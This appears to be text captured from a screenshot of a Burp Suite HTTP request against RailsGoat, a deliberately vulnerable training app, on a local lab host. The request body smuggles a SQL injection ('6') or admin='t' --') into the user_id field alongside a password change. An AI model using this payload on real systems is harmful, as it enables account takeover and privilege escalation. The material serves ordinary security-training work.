 Request
Response
Pretty Raw \n Actions
1 POST /railsgoat/users/6.json HTTP/1.1
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 289
10 Origin: http://192.168.0.119
11 Connection: close
12 Referer: http://192.168.0.119/railsgoat/users/6/account_settings
13 Cookie: _railsgoat_session=
BAh7CEkiD3Nlc3Npb25faWQGOgZFRkkiJTA0MzlmNDNiZTFkZTk3OTc3NjNhYTBlOTc2YzkxMjdjBjsAVE
kiEF9jc3JmX3Rva2VuBjsARkkiMVFyQnBqNmh2b21jZFRlVHNjYmpTSmthNDV4Nk9MLy9pWlVJbTlwTk9h
OWs9BjsARkkiDHVzZXJfaWQGOwBGaQs%3D--30606a938ebca26198bbe55d6745be81f2d72f02;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
14
15 utf8=%E2%9C%93&_method=put&authenticity_token=
QrBpj6hvomcdTeTscbjSJka45x6OL%2F%2FiZUIm9pNOa9k%3D&user%5Buser_id%5D=6') or
admin='t'
--'")&user%5Bpassword%5D=12345678&user%5Bpassword_confirmation%5D=12345678